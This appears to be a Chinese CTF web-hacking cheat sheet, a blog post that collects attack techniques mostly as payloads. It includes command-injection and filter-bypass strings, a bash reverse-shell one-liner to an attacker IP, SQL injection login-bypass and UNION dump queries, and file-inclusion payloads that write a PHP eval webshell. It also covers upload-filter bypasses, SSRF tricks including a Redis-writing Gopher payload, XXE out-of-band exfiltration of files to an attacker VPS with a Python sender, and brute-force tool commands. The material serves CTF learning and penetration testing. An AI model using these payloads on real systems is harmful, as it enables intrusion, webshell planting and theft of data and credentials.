CTFWEB姿势总结
CTFWEB姿势总结
RCE
尝试是否有命令执行漏洞
示例 payload 思路(Linux 为例):
- 简单命令
report; whoamireport|whoamireport$(whoami)
如果 URL 执行后页面输出了你的用户名(例如 www-data),说明命令执行存在。
Windows 系统常见:
report & whoamireport | whoami
核心思想:观察页面返回内容是否受你命令的影响。
无回显利用
利用 ;分割
使用 && 或 ||
?c=whoami && ls
?c=whoami || cat /flag.txt
使用管道符 |
?c=whoami | ls
?c=whoami | cat /flag.txt
反引号和 $() 代替命令插入
?c=`whoami`
?c=$(whoami)
文件重定向与输出控制
>/dev/null 会丢弃输出,但你可以尝试将输出重定向到文件中,然后通过其他方式读取该文件
>?c=whoami > /tmp/out
>?c=cat /flag.txt > /tmp/out
字符串编码或字符替换
URL 编码:例如,将 ; 编码为 %3B,将 & 编码为 %26:
?c=whoami%20%26%26%20ls
Base64 编码:
你可以尝试将命令编码成 Base64,然后在服务器端解码:
?c=echo%20d2hvb21haQ==|base64 -d
windows 下
|直接执行后面的语句
||如果前面命令是错的那么就执行后面的语句,否则只执行前面的语句
&前面和后面命令都要执行,无论前面真假
&&如果前面为假,后面的命令也不执行,如果前面为真则执行两条命令
Linux 下
;前面和后面命令都要执行,无论前面真假
|直接执行后面的语句
||如果前面命令是错的那么就执行后面的语句,否则只执行前面的语句
&前面和后面命令都要执行,无论前面真假
&&如果前面为假,后面的命令也不执行,如果前面为真则执行两条命令
空格绕过
>` `<` `<>` 重定向符 `%09`(需要php环境) `${IFS}` `$IFS$9` `{cat,flag.php}` //用逗号实现了空格功能 `%20` `%09
命令执行函数
system()
passthru()
exec()
shell_exec()
popen()
proc_open()
pcntl_exec()
反引号 同shell_exec()
关键字过滤
当我们使用命令对查看文件的时候发现关键字被过滤了,有下面几种方式绕过
通配符
flag=fl*
cat fl*
cat ?la* //?代表占位符

转义字符
ca\t /fl\ag
cat fl''ag

使用空变量∗ 和 *和∗和@,x , x,x,{x}绕过
ca$*t fl$*ag
ca$@t fl$@ag //$@是linux里面声明变量 但是$@没有赋值 所以为空 因此干扰到了flag的匹配
ca$5t f$5lag
ca${2}t f${2}lag

拼接法
a=fl;b=ag;cat$IFS$a$b //$IFS代表空格 写不写无所谓

反引号绕过
cat `ls` //在php中这个`反引号代表执行命令的意思 在当前目录下只有flag 用cat执行ls命令读取flag结果
编码绕过
echo 'flag' | base64
cat `echo ZmxhZwo= | base64 -d`
过滤执行命令(如cat tac等)
more:一页一页的显示档案内容
less:与 more 类似
head:查看头几行
tac:从最后一行开始显示,可以看出 tac 是 cat 的反向显示
tail:查看尾几行
nl:显示的时候,顺便输出行号
od:以二进制的方式读取档案内容
vi:一种编辑器,这个也可以查看
vim:一种编辑器,这个也可以查看
sort:可以查看
uniq:可以查看
file -f:报错出具体内容
sh /flag 2>%261 //报错出文件内容
curl file:///root/f/flag
strings flag
uniq -c flag
bash -v flag
rev flag
获取服务器控制权限
尝试写入反弹shell
kali:nc -lvnp 4444
靶机url:bash -i >& /dev/tcp/你的IP/4444 0>&1
#记得url编码,URL 参数只能安全传递 ASCII 字符,很多特殊字符会被浏览器或服务器解析成其他含义
如果靶机上面不能使用 bash 反弹shell 可以看看靶机上面有没有 python 或者php然后尝试构造payload反弹shell
SQL
如何判断页面是否有sql注入
- 字符型
- 在URL参数或表单输入中添加单引号(')或者('')。如果页面返回错误信息或异常,说明可能存在SQL注入漏洞
- 对于字符型注入,尝试不同的闭合符号,如
',",),))等
- 数字型
- 在URL参数或表单输入中添加
and 1=1和and 1=2 - 如果添加
and 1=1后页面正常显示,而添加and 1=2后页面报错或显示不正常,则说明存在SQL注入漏洞
- 注释
- 由于用户名和密码都是字符串,SQL注入方法即把参数携带的数据变成mysql中注释的字符串
- #’ , ‘#’ 后所有的字符串都会被当成注释处理 常用于SQL注入万能语句
- ’– ’ (–后面有个空格):’– ‘后面的字符串都会被当成注释处理
- 万能语句
- SQL注入万能语句 ’ or 1=1# ,绕开登录密码,直接进入
在url或者表单中输入0 or 1,如果可以查到数据,说明是数字型注入,如果输入0’or 1#,查到数据说明是字符型注入
常用测试手法
- URL 参数 SQL 注入
以下是一些常见的 SQL 注入测试字符和语句,适用于 URL 参数中的 GET 请求:
基本注入字符:
'(单引号)
"(双引号)
;(分号)
--(注释符号)
#(注释符号)
/* */(块注释)
- 常见的 SQL 注入语句:
?id=1'
?id=1' OR '1'='1
?id=1 OR 1=1 --
?id=1' AND 1=1 --
?id=1' OR 'a'='a'
?id=1 UNION SELECT null, null --
?id=1' UNION SELECT username, password FROM users --
?id=1 AND 1=0 --
?id=1' AND 1=2 --
?id=1' OR 1=1 LIMIT 1 --
?id=1' ORDER BY 1 --
?id=1' GROUP BY CONCAT(username, password) --
- 盲注(Blind Injection)测试:
?id=1' AND SLEEP(5) --
?id=1' AND 1=1 AND BENCHMARK(1000000, MD5(1)) --
- 表单字段 SQL 注入
表单注入通常是通过 POST 请求进行的,恶意字符同样适用,但可以通过开发者工具、抓包工具(如 Burp Suite)进行提交。
基本注入字符:
'(单引号)
"(双引号)
;(分号)
--(注释符号)
#(注释符号)
/* */(块注释)
- 常见的 SQL 注入语句:用户名字段(如登录表单)
admin' --
admin' #
admin' OR '1'='1
admin' OR 'a'='a'
admin' OR '1'='1' --
admin' AND 1=1 --
' OR 1=1 --
' OR 'x'='x
密码字段:
password' OR 1=1 --
password' AND 1=1 --
password' OR 'a'='a' --
- 盲注(Blind Injection)测试:
username=admin' AND SLEEP(5) --
username=admin' AND 1=1 AND BENCHMARK(1000000, MD5(1)) --
- UNION 查询:
为了使用联合查询,攻击者需要知道原始查询的列数。可以通过逐步修改查询来确定列数
http://example.com/product.php?id=1 order by 1,2 --
查询数据库名
http://example.com/product.php?id=1 order by 1,database() --
查询所有数据库
UNION SELECT schema_name FROM information_schema.schemata;
查询表名
UNION SELECT table_name FROM information_schema.tables WHERE table_schema='my_database';
查询列名
UNION SELECT column_name FROM information_schema.columns WHERE table_name='users' AND table_schema='my_database';
- 时间盲注:
username=admin' AND SLEEP(5) --
password=12345' AND SLEEP(5) --
文件包含

无文件支持伪协议利用:php://input与data://都需要开启allow_url_include才能使用
文件读取
-
file:///d:/1.txt,读取d盘下的1.txt文件内容(绝对路径)
-
php://filter/read=convert.base64-encode/resource=1.php
读取名为1.php的文件(当前网址存放源码目录下),并将其内容以base64编码的形式返回。(相对路径) -
http://192.168.137.1:84/include.php?file=php://filter/read=convert.base64-encode/resource=…/…/…/1.txt 目录进行访问
file:///etc/passwd
这个示例尝试读取系统中的/etc/passwd文件。在类Unix系统上,这是包含用户帐户信息的文件。
php://filter/read=convert.base64-encode/resource=phpinfo.php
这个示例尝试读取名为 phpinfo.php 的文件,并将其内容以base64编码的形式返回。
文件写入
- http://192.168.137.1:84/include.php?file=php://input
- 在Post data中写入'); ?>成功写入文件并可以访问执行
- http://192.168.137.1:84/include.php?file=php://filter/write=convert.base64-encode/resource=phpinfo.php
- 在Post data中写入content=131成功写入文件并可以访问执行
- 使用前提
file_put_contents($_GET['file'],$_POST['content']);使用该方式执行文件写入,必须要在代码中有这个才可以$_GET['file']: 通过GET请求传递的file参数,用于指定要写入内容的文件路径。这可能包含相对或绝对路径,具体取决于如何使用该代码$_POST['content']: 通过POST请求传递的content参数,用于指定要写入到文件中的内容。这是用户提供的数据,可以是任何字符串。- 该代码的主要目的是将通过POST请求传递的内容写入指定的文件。
php://filter/write=convert.base64-encode/resource=phpinfo.php
这个示例尝试将base64编码的内容写入名为 phpinfo.php 的文件中。
php://input POST:<?php fputs(fopen('shell.php','w'),'<?php @eval($_GET[cmd]); ?>'); ?>
这个示例通过php://input伪协议,尝试通过POST请求将一个PHP脚本写入名为 shell.php 的文件中。
该脚本是一个简单的 PHP Webshell,允许通过URL参数执行任意代码
代码执行
- http://192.168.137.1:84/include.php
?file=php://input- 在Post data中写入
- <http://192.168.137.1:84/include.php?file=data://text/plain, phpinfo();?>
- 使用data代码执行,直接在data后面跟上想要执行的代码即可
- http://192.168.137.1:84/include.php?
file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2B
php://input POST:<?php phpinfo();?>
这个示例通过php://input伪协议,尝试通过POST请求执行 phpinfo() 函数。
data://text/plain,<?php phpinfo();?>
这个示例尝试通过 data:// 伪协议执行 phpinfo() 函数。
data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
这个示例使用 data:// 伪协议,通过base64编码的方式执行 phpinfo() 函数。
文件上传
(一)前端验证绕过:JS 过滤绕过
原理
验证逻辑仅在客户端(浏览器)通过 JS 实现,未在服务器端二次校验,攻击者可绕开客户端判断直接提交恶意文件。
关键操作
-
先将木马文件后缀改为前端允许的格式(如shell.jpg),通过客户端过滤;
-
用 Burp 抓包,将后缀改回可解析的恶意格式(如shell.php);
-
上传后通过木马路径(如http://xxx/upload/shell.php)连接后门。
核心特点
- 识别方式:上传时未抓包就提示 “文件类型错误”,或查看源码发现 JS 过滤逻辑(如checkFile()函数)。
(二)后端验证绕过:覆盖后缀、内容、配置 / 函数缺陷
后端验证是服务器端核心防护,绕过手段围绕「后缀过滤」「内容检测」「配置 / 函数 / 版本漏洞」展开,具体如下:
| 绕过类型 | 具体方法 | 原理 | 关键操作 |
|---|---|---|---|
| 后缀验证绕过(黑名单) | 双写绕过 | 黑名单用str_ireplace()替换 “php” 为空,但仅替换一次(无递归) | 上传shell.pphphp,服务器替换后变为shell.php |
| 后缀验证绕过(黑名单) | 大小写绕过 | Linux 系统对文件名大小写敏感,黑名单仅过滤小写 “php” | 上传shell.phP,Linux 可解析为 PHP 文件(Windows 不敏感,无效) |
| 后缀验证绕过(黑名单) | 冷门后缀绕过 | 黑名单未覆盖 PHP 的替代后缀(需中间件支持解析) | 用字典(如alt-extensions-php.txt)测试php3/php5/phtml等,上传shell.php5 |
| 内容验证绕过 | MIME 类型绕过 | 后端仅校验Content-Type(如image/png),未验证文件实际内容 | 1. 改木马后缀为jpg上传;2. Burp 抓包将Content-Type: image/jpg改回application/x-httpd-php |
| 内容验证绕过 | 文件头绕过 | 后端仅校验文件头(如 GIF 文件头GIF89a),未校验文件主体 | 在木马开头添加GIF89a,伪装为图片文件(如GIF89a) |
| 配置 / 版本缺陷绕过 | .htaccess 配置绕过 | Apache 支持.htaccess自定义解析规则,可强制图片后缀解析为 PHP | 1. 上传.htaccess,内容为AddType application/x-httpd-php .png;2. 上传shell.png,访问时自动解析为 PHP |
| 配置 / 版本缺陷绕过 | %00 截断绕过(GET/POST) | PHP<5.3.4 且magic_quotes_gpc关闭时,%00(空字符)可截断文件名 | - GET:URL 路径加/shell.php%00(如http://xxx/upload/shell.php%00.jpg)- POST:需手动 URL 解码%00,再提交 |
| 函数缺陷绕过 | move_uploaded_file 路径缺陷 | 函数处理路径时忽略1.php/.后的.,实际保存为1.php | 自定义保存路径为1.php/.,上传shell.jpg,最终保存为1.php |
| 逻辑缺陷绕过 | 条件竞争绕过 | 服务器先保存文件,再校验是否合法(不合法则删除),存在 “上传 - 删除” 时间差 | 1. 上传含生成后门代码的文件(如);2. 用 Burp 无限发包访问该文件,在删除前执行代码生成xiao.php后门 |
| 内容重处理绕过 | 二次渲染 + 文件包含 | 服务器对图片二次渲染(清除恶意代码),但可利用 “保留区块” 插入后门 + 文件包含漏洞 | 1. 上传正常图片,导出渲染后文件;2. 用 010 编辑器对比原文件与渲染文件,在保留区块插入后门;3. 通过文件包含漏洞(如?file=upload/1.gif)执行后门 |
| 代码审计绕过 | 数组绕过 | 后端对save_name参数处理不当,数组格式可绕过后缀过滤 | 抓包将save_name=shell.gif改为save_name[0]=shell.php&save_name[2]=gif,服务器拼接为shell.php |
流量分析
- 现在的webshell链接工具都是用post 提交的,所以在wireshark里面直接过滤post包就能找到流量
http.request.method=="POST"
- 如果怀疑木马文件,想要针对的寻找可以使用,当然也可以替换其他关键字
http contains "文件名"
- 想找黑客的恶意扫描行为,可以重点放在syn和ack上
tcp.flags.syn ==1 && tcp.flags.ack ==0
- 想找IP地址的流量包
http && ip.addr == IP
- 想找黑客的计划任务可以注重找cron
http contains "crontab" || tcp contains "cron" # 搜索cron相关流量
- 想要搜索ip地址加端口号
ip.src==192.168.31.205 && tcp.port==4444
- 快速定位后门文件上传
http.contains 'boundary'
CSRF
IP 地址格式绕过
-
- 原理:利用 IP 多进制 / 特殊省略表示,突破内网 IP(如 127.0.0.1)过滤
-
- 示例:
-
-
- CIDR 格式:127.127.127.127(绕过localhost过滤)。
-
域名解析绕过
-
- 原理:将域名解析到内网 IP(如 127.0.0.1),突破 IP 黑名单
-
- 示例:自定义域名(如test.xiaodi8.com)指向 127.0.0.1,请求http://test.xiaodi8.com/flag.php(354 关)。
长度限制绕过
-
- 原理:利用短 IP 表示(长度≤3/5)满足服务器长度限制,且解析为内网地址
-
- 示例:IP 长度限制≤5 时用0(等价 0.0.0.0),请求http://0/flag.php(355-356 关)。
3XX 重定向绕过
-
- 原理:搭建公网跳转页面,服务器请求公网地址后,被重定向到内网目标
-
- 示例:公网服务器存 xx.php(内容header("Location:http://127.0.0.1/flag.php")),请求http://公网IP/xx.php(357 关)。
URL 格式欺骗绕过
-
- 原理:用@分割 “假用户名” 与 “真实内网 IP”,#添加片段(不发送到服务器),满足服务器域名 / 关键字匹配要求
-
- 示例:请求http://ctf.@127.0.0.1/flag.php#show,ctf.为假用户名,#show满足 “含 ctf:show” 匹配,实际访问 127.0.0.1(358 关)。
Gopher 协议编码绕过
-
- 原理:针对内网服务(如 Redis、MySQL),用 Gopherus 生成协议 payload,二次 URL 编码应对服务器解码,突破协议限制
-
- 示例:生成 Redis 写入木马的 Gopher payload,二次编码后通过returl=gopher://127.0.0.1:6379/_编码后内容请求(359-360 关)。
XXE
一、XML 声明(头)过滤的绕过
适用场景
题目通过正则过滤<?xml version="1.0"(如 web375 过滤固定字符串、web376 增加大小写不敏感过滤/i),阻止正常 XML 文档解析。
核心原理
XML 标准中,(XML 声明)并非强制要求;且解析器对声明中的空格、引号格式兼容度高,可通过修改格式避开固定字符串匹配。
具体绕过方法(附题目实例)
- 直接省略 XML 声明
-
- 原理:XML 解析器可自动识别无声明的 XML 文档,无需指定版本和编码。
-
- 题目:web375、web376
-
- payload 示例:
<!DOCTYPE hacker[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY % myurl SYSTEM "http://vps-ip/test.dtd">
%myurl;
]>
<root>1</root>
空格多写绕过
-
- 原理:题目过滤的是<?xml version="1.0"(?xml与version间 1 个空格),多写 1 个空格后,格式变为<?xml version="1.0",不影响解析但避开正则。
-
- 题目:web375、web376
-
- payload 示例:
<?xml version="1.0" encoding="UTF-8"?> <!-- 注意?xml与version间2个空格 -->
<!DOCTYPE hacker[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY % myurl SYSTEM "http://vps-ip/test.dtd">
%myurl;
]>
<root>1</root>
- 单双引号替换绕过
-
- 原理:题目过滤的是<?xml version="1.0"(双引号),将双引号改为单引号(version='1.0'),解析器兼容且避开匹配。
-
- 题目:web375、web376
-
- payload 示例:
<?xml version='1.0' encoding="UTF-8"?> <!-- 双引号→单引号 -->
<!DOCTYPE hacker[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY % myurl SYSTEM "http://vps-ip/test.dtd">
%myurl;
]>
<root>1</root>
二、HTTP 关键词过滤的绕过(编码绕过)
核心原理
XML 解析器支持多字符编码(如 UTF-16),而 WAF 通常仅检测 UTF-8 编码的 “http” 字符串;将 payload 编码为 UTF-16 后,“http” 字符在传输中被拆分为多字节,避开 WAF 检测,解析器仍能正常解码并执行。
具体绕过方法(附题目实例)
-
方法:UTF-16 编码 payload
-
题目:web377
-
操作步骤:
-
- 构造含http的正常 payload(用单引号避开 XML 声明过滤);
-
- 用 Python 将 payload 编码为 UTF-16(无需指定大小端,解析器自动识别);
-
- 发送编码后的二进制数据,WAF 无法识别 UTF-16 中的 “http”,解析器解码后执行外部 DTD 引用。
- 代码示例:
import requests
url = "http://目标地址/"
# 含http的payload(单引号避开XML声明过滤)
payload = """<?xml version='1.0' encoding="UTF-8"?>
<!DOCTYPE hacker[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY % myurl SYSTEM "http://vps-ip/test.dtd"> <!-- 含http,但会被UTF-16编码隐藏 -->
%myurl;
]>
<root>1</root>
"""
payload_utf16 = payload.encode("utf-16") # 编码为UTF-16
requests.post(url, data=payload_utf16) # 发送二进制数据
三、无回显场景的 “数据外带绕过”(参数实体嵌套)
适用场景
题目无输出逻辑(如 web374 删除echo $ctfshow;),无法直接获取读取的文件内容,需通过外部服务 “外带数据”。
核心原理
XML 解析器不允许直接在外部实体中引用本地参数实体(如会失败);需通过 “本地参数实体→外部 DTD→嵌套参数实体” 的逻辑绕开限制,触发目标服务器向 VPS 发送含数据的请求。
具体绕过方法(附题目实例)
-
方法:参数实体嵌套 + 外部 DTD 外带
-
题目:web374、web375、web376、web377
-
操作步骤:
-
- 本地构造参数实体:用%file读取目标文件(如/flag),并通过%myurl引用 VPS 上的外部 DTD;
<!DOCTYPE hacker[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag"> <!-- 读取flag并base64编码(避免特殊字符问题) -->
<!ENTITY % myurl SYSTEM "http://vps-ip/test.dtd"> <!-- 引用外部DTD -->
%myurl; <!-- 执行外部DTD -->
]>
<root>1</root>
-
- VPS 上编写外部 DTD(test.dtd):嵌套参数实体,用%(XML 实体编码,对应%)转义参数实体,触发向 VPS 发送含%file数据的请求;
<!ENTITY % dtd "<!ENTITY % vps SYSTEM 'http://vps-ip:端口/%file;'>"> <!-- %转义%,避免解析错误 -->
%dtd; <!-- 执行dtd实体,定义vps实体 -->
%vps; <!-- 执行vps实体,向VPS发送请求(含%file的base64数据) -->
-
- 接收数据:在 VPS 上用nc -lvp 端口监听,或查看 web 日志,获取含 flag 的 base64 字符串,解码即可。
四、文件读取的 “协议增强绕过”(php://filter 编码)
适用场景
直接读取文件(如file:///flag)时,若文件内容含特殊字符(如换行、不可见字符),可能导致 XML 解析错误或数据截断;或无回显场景下需确保数据可正常外带。
核心原理
php://filter是 PHP 特有的协议,可对读取的文件内容进行编码(如 base64),将特殊字符转为可打印字符,确保数据完整传输。
具体绕过方法(附题目实例)
-
方法:用php://filter/read=convert.base64-encode/resource=目标文件替代file:///目标文件
-
题目:web374、web375、web376、web377
-
payload 示例(结合无回显外带):
<!DOCTYPE hacker[
<!-- 用php://filter将/flag编码为base64,避免内容截断 -->
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY % myurl SYSTEM "http://vps-ip/test.dtd">
%myurl;
]>
<root>1</root>
- 后续操作:VPS 接收到 base64 字符串后,用echo "base64内容" | base64 -d解码,得到 flag。
john使用教程
| 命令 | 说明 |
|---|---|
john passwords.txt |
使用默认字典破解密码 |
john --status |
查看破解状态 |
john --wordlist=your_dict.txt passwords.txt |
使用自定义字典破解 |
john --format=md5crypt passwords.txt |
指定哈希格式进行破解 |
john --incremental passwords.txt |
使用暴力破解 |
john --show passwords.txt |
显示已破解的密码 |
john --restore |
恢复破解进度 |
john --quit |
退出 John |
hydra使用教程
Hydra 的基本命令格式如下:
bash
hydra [options] <target> <protocol>
options:用来定义破解方式或指定字典等。target:目标的 IP 地址或域名。protocol:目标使用的协议(如http,ssh,ftp等)。
假设你想对某个远程 SSH 服务进行密码破解,命令格式如下:
bash
hydra -l username -P /path/to/password_list.txt ssh://target_ip
-l username:指定一个用户名(如果你知道目标系统的用户名)。-P /path/to/password_list.txt:指定一个包含密码列表的文件路径,Hydra 将尝试这些密码。ssh://target_ip:指定目标的 IP 地址和协议(在此示例中为 SSH)。
常用选项
-
-l:指定用户名。 -
-L:指定一个包含多个用户名的文件。 -
-p:指定一个单一密码进行测试。 -
-P:指定包含多个密码的文件。 -
-t:指定并行的任务数量(如使用多个线程并发测试)。
bash
hydra -l user -P /path/to/passwords.txt -t 4 ssh://target_ip
-f:一旦成功破解密码就停止(默认情况下,Hydra 会继续尝试所有密码,直到结束)。
-vV:以详细模式显示过程和每个猜测的结果。
-s:指定目标服务的端口号(如果默认端口被更改)。
-v:增加输出详细度,显示更多信息。
hydra -l user -P /path/to/passwords.txt ssh://target_ip |
对 SSH 服务进行密码破解 |
|---|---|
hydra -L users.txt -P /path/to/passwords.txt ftp://target_ip |
对 FTP 服务进行密码破解 |
hydra -l admin -P /path/to/passwords.txt http-post-form "http://target_ip/login:username=^USER^&password=^PASS^:Invalid login" |
对 HTTP 表单进行密码破解 |
hydra -l admin -P /path/to/passwords.txt -t 4 rdp://target_ip |
使用 4 个线程破解 RDP 密码 |
hydra -R |
sqlmap使用教程
| 命令 | 说明 |
|---|---|
sqlmap -u <target_url> |
简单的 SQL 注入检测,自动检测注入点 |
sqlmap -u <target_url> --data="id=1" |
检测 POST 请求中的 SQL 注入 |
sqlmap -u <target_url> --dbms=mysql |
指定数据库类型(如 MySQL) |
sqlmap -u <target_url> --dump |
提取目标数据库中的数据 |
sqlmap -u <target_url> --tables -D <db> |
列出目标数据库中的表 |
sqlmap -u <target_url> --columns -T <table> |
列出指定表中的列 |
sqlmap -u <target_url> --current-user |
显示当前数据库用户 |
sqlmap -u <target_url> --passwords |
列出数据库用户的密码 |
sqlmap -u <target_url> --dump -T <table> -D <db> |
提取特定表的数据 |
sqlmap -u <target_url> --proxy="http://127.0.0.1:8080" |
通过代理进行 SQL 注入测试 |
sqlmap -u <target_url> --tamper=<tamper_script> |
绕过 WAF(Web 防火墙) |
选项说明:
-u <target_url>:指定目标 URL。-p <param>:指定参数名称(如id)。--dbms=<dbms>:指定数据库类型(如mysql,postgresql)。--tables:列出目标数据库中的表。--columns:列出表中的列。--dump:提取数据库中的数据。--tamper=<script>:使用绕过 WAF 的脚本。--proxy:通过代理进行请求。
高级用法:
--current-user:显示当前数据库用户。--passwords:列出用户密码。
dirbuster
| 步骤 | 操作 |
|---|---|
| 安装与启动 | 1. 安装:下载 dirbuster.jar 文件。2. 启动:在终端中输入命令: java -jar dirbuster.jar |
| 设置目标 URL | 输入需要扫描的目标 URL(例如 http://example.com/)。 |
| 选择字典文件 | 选择 DirBuster 提供的字典文件(如 directory-list-2.3-small.txt)或自定义字典文件。 |
| 配置扫描选项 | 1. 设置扫描的线程数(增加线程数以提高扫描速度)。 2. 配置目标文件扩展名(如 .php, .html)。 |
| 启动扫描 | 点击 开始扫描,DirBuster 会使用字典文件暴力破解,列出可能的目录和文件。 |
| 常见选项 | 1. 字典文件:选择或导入自定义字典文件。 2. 线程数:调整线程数以增加扫描速度。 3. 扩展名:指定扫描文件类型(如 .php)。 |
| 代理支持 | 在设置中配置代理服务器(如 HTTP 代理),以隐藏真实 IP 地址。 |
| 输出结果 | 扫描完成后,DirBuster 会显示所有找到的目录和文件,并标注 HTTP 状态码。 |
| 高级用法 | 1. 自定义字典:导入特定字典文件,扩大扫描覆盖面。 2. 使用代理:在扫描中使用代理保持匿名。 |
| 总结 | DirBuster 是一个强大的目录文件枚举工具,适用于渗透测试和安全审计。确保获得合法授权后使用,以避免法律风险。 |
Stegsolve:https://blog.csdn.net/m0_75030189/article/details/136940462
MP3Stego:https://blog.csdn.net/qq_53079406/article/details/124680295
binwalk
| 步骤 | 操作说明 |
|---|---|
| 安装 | 使用命令安装 Binwalk:sudo apt-get install binwalk。 |
| 扫描固件 | 对固件文件进行扫描以识别文件类型:binwalk firmware.bin。 |
| 提取嵌入文件 | 提取固件中的嵌入文件:binwalk -e firmware.bin。 |
| 分析文件结构 | 使用 -A 参数查看文件结构并进行分析:binwalk -A firmware.bin。 |
| 扫描文件内容 | 使用 -D 参数扫描文件并识别文件头:binwalk -D firmware.bin。 |
| 提取特定文件类型 | 提取特定类型的文件,如图片、文档等:binwalk -e -D "image/jpeg" firmware.bin。 |
| 查看文件详细信息 | 查看文件的详细信息,包括数据偏移量和文件头:binwalk -v firmware.bin。 |
| 查看可执行文件 | 检查固件中的可执行文件:binwalk -E firmware.bin。 |
namp
| 步骤 | 操作说明 |
|---|---|
| 安装 | 使用命令安装 Nmap:sudo apt-get install nmap。 |
| 基本扫描 | 执行简单的主机扫描:nmap <target-ip>。 |
| 端口扫描 | 扫描目标主机的开放端口:nmap -p 1-65535 <target-ip>。 |
| 操作系统探测 | 探测目标主机的操作系统:nmap -O <target-ip>。 |
| 版本探测 | 检测目标主机上运行的服务版本:nmap -sV <target-ip>。 |
| Aggressive 扫描 | 执行全面扫描,包含操作系统、版本探测、脚本扫描等:nmap -A <target-ip>。 |
| 扫描多个目标 | 同时扫描多个目标:nmap <target-ip1> <target-ip2> 或使用目标列表:nmap -iL targets.txt。 |
| 使用脚本 | 使用 Nmap 脚本进行更深入的扫描:nmap --script=<script-name> <target-ip>。 |
| 指定扫描速度 | 设置扫描速度(0为最慢,5为最快):nmap -T4 <target-ip>。 |
| 扫描特定协议 | 扫描特定协议端口,如 TCP、UDP:nmap -p T:80,443,U:161 <target-ip>。 |
crunch
以下是 Crunch 字典生成工具的精简常用使用教程,制作成表格:
| 步骤 | 操作说明 |
|---|---|
| 安装 | 使用命令安装 Crunch:sudo apt-get install crunch。 |
| 基本字典生成 | 生成一个基本的字典文件:crunch <min-length> <max-length> -o <output-file>。例如: crunch 4 6 -o wordlist.txt。 |
| 指定字符集 | 使用自定义字符集来生成字典:crunch <min-length> <max-length> -o <output-file> -c <characters>。例如: crunch 4 6 -o wordlist.txt -c abc123。 |
| 指定字符集文件 | 使用字符集文件来生成字典:crunch <min-length> <max-length> -o <output-file> -f <charset-file>。例如: crunch 4 6 -o wordlist.txt -f charset.lst。 |
| 限制输出字典大小 | 使用 -b 参数限制生成字典的大小:crunch 4 6 -o wordlist.txt -b 10mb。例如: crunch 4 6 -o wordlist.txt -b 10mb。 |
| 使用规则生成字典 | 使用 -t 参数指定规则模式生成字典:crunch <min-length> <max-length> -o <output-file> -t <pattern>。例如: crunch 4 6 -o wordlist.txt -t @@%%。 |
| 指定输出格式 | 使用 -o 参数指定输出文件名:crunch <min-length> <max-length> -o <output-file>。例如: crunch 4 6 -o wordlist.txt。 |

 浙公网安备 33010602011771号
浙公网安备 33010602011771号